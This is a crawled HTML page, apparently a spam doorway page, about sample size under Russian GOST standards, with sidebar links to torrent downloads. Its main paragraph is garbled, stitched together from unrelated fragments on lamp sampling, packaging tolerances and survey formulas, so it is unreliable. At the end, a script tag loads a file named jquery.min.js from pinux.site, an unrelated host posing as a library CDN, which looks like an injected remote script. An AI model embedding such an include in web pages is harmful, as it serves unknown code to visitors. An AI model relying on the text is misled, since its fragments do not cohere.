

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-obem-vyborki-gost.html
body_size: 2853
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Объем выборки гост - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Объем выборки гост</h2>
                            </header>
                            <p>1) Для ламп с промежуточными номинальными мощностями применимы требования для ближайшей большей мощности. Если вместо значения объема выборки написано «все», то это означает, что объем выборки превышает половину объема партии. В этом случае выборочный контроль теряет смысл. Объем выборки равен 320 лампам (160 ящиков). Ящики уложены в четыре штабеля по 2 тыс. шт., в каждом. В каждом штабеле ящики плотно уложены в четыре этапа В ГОСТ 9980—86 установлены также предельные отклонения от номинальной массы нетто и объема в зависимости от группы Лkm и вида упаковки. Например, для олифы натуральной, расфасованной в бутылки (флаконы), отклонение составляет Для выбора плана контроля из ГОСТ 18242-82 необходимо установить а) объем партии б)уровень контроля в) приемочный уровень качества г) вид контроля  
по табл. 29 или 30 находят параметры Н, 6 и максимальный объем выборки М в зависимости от кода объема выборки и приемочного уровня дефектности. n – объем выборки (или для процентных мер или для средних), рассчитанный по приведенным выше формулам, N – объем генеральной совокупности. Например, изучается мнение членов совокупности, состоящей из 1000 компаний. Ответ: Объем выборки должен быть не менее 142 человек, чтобы с вероятностью Р=0,997 гарантировать, что предельная ошибка не превысит 5 единиц. b) объем выборки, необходимый для большой партии, может быть неэкономичен для малой партии; с) проведение случайного отбора требует относительно больших временных затрат, если выборка составляет слишком малую часть партии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-deni-alasaniya-i-olga-baranova.html">Дэни аласания и ольга баранова</a></li>
                                <li><a href="xtt-pishet-stranica-avariyno-zakryta-v-opere.html">Пишет страница аварийно закрыта в опере</a></li>
                                <li><a href="xtt-skachat-pesnyu-koshka-besporodnaya-minus.html">Скачать песню кошка беспородная минус</a></li>
                                <li><a href="xtt-error-25000-bluestacks-chto-delat.html">Error 25000 bluestacks что делать</a></li>
                                <li><a href="xtt-skachat-besplatno-igry-dlya-pristavok-cherez-torrent.html">Скачать бесплатно игры для приставок через торрент</a></li>
                                <li><a href="xtt-film-belaya-mgla-skachat.html">Фильм белая мгла скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-kak-cherez-yusbi-podklyuchit-internet-k-telefonu.html">Как через юсби подключить интернет к телефону</a></li>
                                            <li><a href="xtt-skachat-film-13-ubiyc.html">Скачать фильм 13 убийц</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-besplatno-programma-dlya-soedineniya-muzyki.html">Скачать бесплатно программа для соединения музыки</a></li>
                                            <li><a href="xtt-skachat-detskie-pesni-sbornik-torrent.html">Скачать детские песни сборник торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-recreverse-otvety-k-igre.html">Recreverse ответы к игре</a></li>
                                            <li><a href="xtt-skachat-tuneup-utilities-2014-rus-skachat-torrent.html">Скачать tuneup utilities 2014 rus скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-film-13-rayon-ultimatum.html">Скачать фильм 13 район ультиматум</a></li>
                                            <li><a href="xtt-blekbern-1995-sostav.html">Блэкберн 1995 состав</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
